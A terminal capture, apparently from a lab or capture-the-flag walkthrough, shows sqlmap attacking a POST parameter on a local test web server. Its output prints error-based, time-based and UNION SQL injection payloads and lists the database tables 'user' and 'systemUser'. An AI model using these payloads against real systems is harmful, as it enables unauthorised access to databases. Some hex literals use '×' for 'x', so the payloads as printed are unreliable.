 ┌──(root💀kali)-[/home/kali]
└─# sqlmap -u "http://192.168.19.133/se3reTdir777/" --data "uid=1&Operation=Submit" -D "aiweb1" --tables
{1.6.7.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 17:26:24 /2022-07-27/
[17:26:24] [INFO] resuming back-end DBMS 'mysql'
[17:26:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: uid=1' AND EXTRACTVALUE(2609,CONCAT(0×5c,0×716b6a6a71,(SELECT (ELT(2609=2609,1))),0×7176627671)) AND '
aBxS'='aBxS&Operation=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1' AND (SELECT 8207 FROM (SELECT(SLEEP(5)))ZceV) AND 'xFLd'='xFLd&Operation=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT CONCAT(0×716b6a6a71,0×6c53716e5664784b6e766e786e6259556b7463684957646c56494e78
4462544a434869686a7a4a49,0×7176627671),NULL,NULL-- -&Operation=Submit
---
[17:26:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.1
[17:26:24] [INFO] fetching tables for database: 'aiweb1'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+
[17:26:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.19.133'
[*] ending @ 17:26:24 /2022-07-27/